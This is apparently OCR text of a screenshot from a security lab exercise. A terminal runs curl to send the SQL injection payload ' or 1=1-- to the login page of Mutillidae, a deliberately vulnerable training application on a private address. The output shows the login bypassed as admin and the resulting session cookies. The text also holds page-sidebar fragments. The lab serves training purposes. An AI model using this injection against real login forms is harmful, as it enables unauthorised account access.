 Mozilla Firefox
http://192....=login.php × Mutillidae: Lesson 6: SQL... × +
192.168.56.101/mutillidae/index.php?page=login.php Search
Most Visited
root@user: ~
File Edit View Search Terminal Help
root@user:~# curl -b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozill
a/4.0 (compatible; MSIE 5.01; Windows NT 5.0)" --data "username=%27+or+1%3D1--+&
password=&login-php-submit-button=Login" --location "http://192.168.56.101/mutil
lidae/index.php?page=login.php" > login1.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 25470 0 25406 100 64 25406 64 0:00:01 --:--:-- 0:00:01 135k
100 24231 0 24231 0 0 24231 0 --:--:-- --:--:-- --:--:-- 24231
root@user:~# grep "Logged In" login1.txt
<span id="idSystemInformationHeading" class="version-hea
der" style="margin-left: 40px;">Logged In Admin: admin (Monkey!)</span>
root@user:~# cat crack_cookies.txt
# Netscape HTTP Cookie File
# https://curl.haxx.se/docs/http-cookies.html
# This file was generated by libcurl! Edit at your own risk.
192.168.56.101 FALSE / FALSE 0 PHPSESSID c03d94ded2c2da12
e94f5921e64cf8f8
192.168.56.101 FALSE /mutillidae/ FALSE 0 username admin
192.168.56.101 FALSE /mutillidae/ FALSE 0 uid 1
root@user:~#
Version: 2.1.19
Logged In
re Controls
OWASP Top 10
hers
cumentation
Resources
Login
Please sign-in
Name
Password
Login
Dont have an account? Please register here
Site
cked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,